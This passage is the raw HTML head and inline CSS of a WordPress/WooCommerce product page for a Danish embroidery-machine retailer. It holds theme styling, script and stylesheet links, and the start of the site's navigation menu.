 /** .woocommerce.single-product .upsells .products li.product - 4 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='mesmerize-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/themes/mesmerize-pro/style.min.css' type='text/css' media='all' /><style id='mesmerize-style-inline-css' type='text/css'>img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */.footer .footer-content{background-color:#222;}.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6{color:#fff!important;}.footer p, .footer{color:#fff;}.footer a{color:#aaa;}.footer a:hover{color:#aaa;}.footer a .fa, .footer .fa{color:#fff;}.footer a:hover .fa{color:#3f464c;}.footer-border-accent{border-color:rgba(63,70,76,0) !important;}.footer-bg-accent{background-color:rgba(63,70,76,0) !important;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;color:#6B7C93;}body h1{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.625rem;line-height:4rem;letter-spacing:normal;color:#3C424F;}body h2{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.188rem;line-height:3rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h3{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:1.313rem;line-height:2.25rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h4{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:before{background:#FFFFFF;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.31;}.mesmerize-front-page .header-separator .svg-white-bg{fill:rgb(255,255,255)!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(18,124,188)!important;}.mesmerize-front-page .header-separator svg{height:72px!important;}.header.color-overlay:before{background:#FFFFFF;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage .header-description-row{padding-top:3%;padding-bottom:0%;}.inner-header-description{padding-top:5%;padding-bottom:5%;}.inner-header-description .header-subtitle{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;}.inner-header-description h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgb(10,55,83);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgb(10,55,83);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.coloured-nav:not(.fixto-fixed){background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .navigation-bar.coloured-nav:not(.fixto-fixed){background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:#222B34!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#2395F6!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#2395F6!important;}#offcanvas_menu li > ul{background-color:#686B77;}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage.coloured-nav a.text-logo,.navigation-bar.homepage.coloured-nav #main_menu li.logo > a.text-logo,.navigation-bar.homepage.coloured-nav #main_menu li.logo > a.text-logo:hover{color:#4a4a4a;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#4a4a4a;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.slide-progress{background:rgba(3, 169, 244, 0.5);height:5px;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:50px;width:50px;height:50px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 7px;}@media (min-width: 767px){.footer .footer-content{padding-top:0px;padding-bottom:0px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:left center;}.header{background-position:center center;}}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:0%;padding-bottom:0%;}}</style><link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script defer type="text/javascript" src="https://stats.wp.com/w.js" id="woo-tracks-js"></script> <script type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer id="jquery-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.js" id="wpbm-owl-script-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.1.js" id="wpbm-owl-script-1-js"></script> <script defer id="wpbm-frontend-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js" id="wpbm-frontend-script-js"></script> <script defer type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script> <script defer type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/themes/mesmerize-pro/assets/js/woo.js" id="mesmerize-woocommerce-js"></script> <link rel="https://api.w.org/" href="https://www.broderimaskiner-scanteam.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.broderimaskiner-scanteam.dk/wp-json/wp/v2/product/1492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.broderimaskiner-scanteam.dk/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 8.0.2" /><link rel='shortlink' href='https://www.broderimaskiner-scanteam.dk/?p=1492' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.broderimaskiner-scanteam.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.broderimaskiner-scanteam.dk%2Fvare%2Ft1501%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.broderimaskiner-scanteam.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.broderimaskiner-scanteam.dk%2Fvare%2Ft1501%2F&#038;format=xml" /> <script defer src="[data-uri]"></script> <style data-prefix="inner_header" data-name="menu-variant-style">/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #000; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #000; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #03a9f4; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #03a9f4; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #03a9f4; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #03a9f4; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #000; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #000; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style><style data-name="menu-align">.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:flex-end;}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style id="page-content-custom-styles"></style><style data-name="background-content-colors">.mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }</style><style data-name="site-colors">/** cached colors style */
                 p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */</style><style data-name="woocommerce-colors">.woocommerce .widget_price_filter .price_slider_amount .button
{
	background-color: #03a9f4 !important;
}

.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider span.ui-slider-handle,
.widget_price_filter .ui-slider span.ui-slider-handle {
	background-color: #03a9f4 !important;
}

.woocommerce input[type=submit],
.woocommerce input[type=button],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
	background-color: #03a9f4 !important;
	border-color: #03a9f4 !important;
}

.woocommerce input[type=submit]:hover,
.woocommerce input[type=button]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  background-color: #0DB3FE !important;
  border-color: #0DB3FE !important;
}

.nav-links {
	//border-bottom-color: #03a9f4 !important;
}


.woocommerce ul.products li.product .woocommerce-loop-product__link h3:hover {
	color: #03a9f4;
}

.nav-links .numbers-navigation a {
	color: #03a9f4 !important;
}

.nav-links .numbers-navigation a:hover {
	color: #ffffff !important;
}

.nav-links .numbers-navigation span.current, 
.nav-links .numbers-navigation a:hover {
	background-color: #03a9f4 !important;
}

.nav-links .prev-navigation a,
.nav-links .next-navigation a {
	border-color: #03a9f4 !important;
	color: #03a9f4 !important;
}


.nav-links .prev-navigation a:hover, .nav-links .next-navigation a:hover {
	background-color: #0DB3FE !important;
	color: #ffffff !important;
}

.woocommerce ul.products li.product .ope-woo-card-item {
	//border-bottom-color: #03a9f4 !important;
}

/*
.sidebar .widget {
	border-top-color: #03a9f4 !important;
}

.sidebar .widget:last-child {
	border-bottom-color: #03a9f4 !important;
}

.post-list .post-list-item .card {
	border-bottom-color: #03a9f4 !important;
}*/

.woocommerce p.stars a {
	color: #03a9f4 !important;
}


.woocommerce span.onsale {
	background-color: #0DB3FE !important;
}

.woocommerce .price del {
	color: #0DB3FE !important;
}

.woocommerce ul.products li.product .price del {
	color: #0DB3FE !important;
}

.woocommerce div.product .summary .price del {
	color: #0DB3FE !important;
}

.woocommerce .star-rating:before {
	color: #0DB3FE !important;
}

.woocommerce .star-rating span:before {
  color: #0DB3FE !important;
}

.price del {
	color: #0DB3FE !important;
}

.woocommerce .price,
.woocommerce div.product .summary .price
.woocommerce ul.products li.product .price {
	color: #03a9f4 !important;
}

.woocommerce div.product .summary .price del {
  font-size: 0.6em;
  color: #5598ef;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a:not(.next):not(.prev){
	color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
	background-color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover {
   background-color: #0DB3FE !important;
}


.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #0DB3FE !important;
}


.woocommerce ul.products li.product .ope-woo-card-content-categories a {
	color: #FF9800 !important;
}</style></head><body class="wp-singular product-template-default single single-product postid-1492 custom-background wp-custom-logo wp-theme-mesmerize-pro theme-mesmerize-pro overlap-first-section woocommerce woocommerce-page woocommerce-no-js mesmerize-inner-page page"><style>.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}</style><a class="skip-link screen-reader-text" href="#page-content">Skip to content</a><div  id="page-top" class="header-top"><div class="navigation-bar coloured-nav bordered"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' ><div class="navigation-wrapper white-logo fixed-dark-logo"><div class="row basis-auto"><div class="logo_col col-xs col-sm-fit"> <a href="https://www.broderimaskiner-scanteam.dk/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="1712" height="400" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png" class="custom-logo" alt="Logo Scanteam Broderimaskiner k3c" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png 1712w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-300x70.png 300w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-768x179.png 768w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-1024x239.png 1024w" sizes="(max-width: 1712px) 100vw, 1712px" /></a></div><div class="main_menu_col col-xs"><div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="https://www.broderimaskiner-scanteam.dk/">Forside</a></li><li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1052"><a href="https://www.broderimaskiner-scanteam.dk/broderimaskiner-3/">Broderimaskiner</a><ul class="sub-menu"><li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-465"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/melco/">Melco</a></li><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/swf/">SWF</a></li><li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/ricoma/">Ricoma</a></li><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/brugte-broderimaskiner/">Brugte broderimaskiner</a></li></ul></li><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-255"><a href="https://www.broderimaskiner-scanteam.dk/tilbehoer/">Tilbehør</a><ul class="sub-menu"><li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page 